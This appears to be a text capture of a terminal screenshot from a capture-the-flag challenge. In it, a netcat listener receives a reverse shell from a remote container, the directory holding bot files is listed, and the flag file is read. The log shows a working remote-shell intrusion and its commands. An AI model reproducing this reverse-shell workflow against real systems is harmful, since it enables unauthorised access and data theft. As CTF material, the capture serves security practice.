 $ nc -knlvp 1234
Listening on 0.0.0.0 1234
Connection received on 68.183.72.188 43844
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
nobody@a484eb32140e:/app$ ls -lah
ls -lah
total 16K
drwxr-xr-x 1 root root 4.0K Mar 15 17:26 .
drwxr-xr-x 1 root root 4.0K Mar 15 17:26 ..
-rwx------ 1 root root 1.5K Mar 15 17:26 bot1.py
-rwx------ 1 root root    0 Mar 15 17:26 bot1.session
-rw-r--r-- 1 root root   31 Mar 15 17:26 flag
nobody@a484eb32140e:/app$ cat flag
cat flag
1753{its_raining_maaaaaannn_!}
nobody@a484eb32140e:/app$